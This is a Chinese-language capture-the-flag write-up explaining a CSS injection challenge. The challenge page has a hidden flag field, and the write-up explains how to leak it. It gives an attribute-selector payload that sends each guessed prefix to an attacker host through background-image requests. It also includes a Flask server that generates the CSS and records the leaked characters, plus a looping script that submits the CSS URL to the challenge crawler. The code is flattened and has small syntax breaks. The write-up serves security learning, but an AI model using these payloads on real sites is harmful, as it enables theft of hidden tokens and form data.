题目考点 Css注入

题目分析 题目界面
F12可看到内网中的flag.html的内容
1 2 3 4 5 6 7 8 <html> <link rel="stylesheet" href="${encodeURI(req.query.css)}" /> <form> <input name="Email" type="text" value="test"> <input name="flag" type="hidden" value="202cb962ac59075b964b07152d234b70"/> <input type="submit" value="提交"> </form> </html>
flag的属性是hidden,无法直接看到,在这里我们只能控制flag.html加载我们自定义的CSS文件,这里可使用CSS选择器逐位匹配爆破出flag,参考官方wp,payload如下
1 input[name=flag][value^="b"] ~ * {background-image: url("http://x.x.x.x/b");}

该段payload input[name=flag][value^="b"]参考

便于理解可以看下下面的例子

后半部分~ * {background-image: url("http://x.x.x.x/b");},根据官方wp描述,有时候无法加载background-image,所以需要使用~ *
接着来理解下~ *

那么我们就可以通过这样逐位爆破的方法得到属性为hidden的flag
可以参考学习下下面文章中的脚本
https://www.glacierluo.com/exercise/ctf/web/cssgame/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from flask import Flaskapp = Flask(__name__) dic = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}-" result = "" @app.route('/poc.css' def payload (): global result res = '''''' for i in dic: j = '' .join((result, i)) res += '''input[name=flag][value^="''' +j+'''"] ~ * {background-image:url("http://172.16.157.212:8899/''' +j+'''");}\n''' return res, 200 , [("Content-Type" , "text/css" )] @app.route('/<flag>' def all (flag ): global result result = flag print (flag) return flag app.run(host='0.0.0.0' , port=8899 )
可能是由于网络原因不是每次都可以触发flag的回显,写个python脚本循环请求
1 2 3 4 5 6 7 8 9 10 import requestsimport timesession = requests.session() while 1 : burp0_url = "http://2c1fe10e-fee9-4956-b0f4-f87a2de7a0dc.node3.buuoj.cn:80/crawl.html" burp0_cookies = {"UM_distinctid" : "176929086fa3a0-0b0ed985080c69-163b6153-13c680-176929086fb472" , "_ga" : "GA1.2.602800589.1608776974" , "_gid" : "GA1.2.1740085603.1609750409" } burp0_headers = {"Pragma" : "no-cache" , "Cache-Control" : "no-cache" , "Upgrade-Insecure-Requests" : "1" , "User-Agent" : "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36" , "Origin" : "http://2c1fe10e-fee9-4956-b0f4-f87a2de7a0dc.node3.buuoj.cn" , "Content-Type" : "application/x-www-form-urlencoded" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9" , "Referer" : "http://2c1fe10e-fee9-4956-b0f4-f87a2de7a0dc.node3.buuoj.cn/" , "Accept-Encoding" : "gzip, deflate" , "Accept-Language" : "zh-CN,zh;q=0.9" , "Connection" : "close" } burp0_data = {"css" : "http://172.16.157.212:8899/poc.css" } session.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data) time.sleep(3 )
参考文章 https://xz.aliyun.com/t/6911#toc-12
https://www.glacierluo.com/exercise/ctf/web/cssgame/